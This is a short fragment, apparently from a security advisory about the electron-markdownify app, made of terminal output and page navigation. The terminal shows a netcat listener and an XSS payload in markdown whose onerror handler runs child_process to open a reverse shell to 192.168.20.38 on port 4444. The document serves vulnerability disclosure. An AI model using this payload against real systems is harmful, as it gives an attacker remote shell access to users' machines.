 retr02332@fluidattacks: ~/Escritorio/electron-markdownify 117x54
retr02332@fluidattacks:~/Escritorio/electron-markdownify$ nc -lvp 4444
listening on [any] 4444 ...
fluid
attacks
retr02332@fluidattacks: ~/Escritorio/electron-markdownify 117x54
retr02332@fluidattacks:~/Escritorio/electron-markdownify$ echo '
> <img src=1 onerror="require('child_process').exec('nc 192.168.20.38 4444 -e /bin/bash');"/>
>
Solutions Certifications Resources Plans Advisories Blog Log in Contact now Start free trial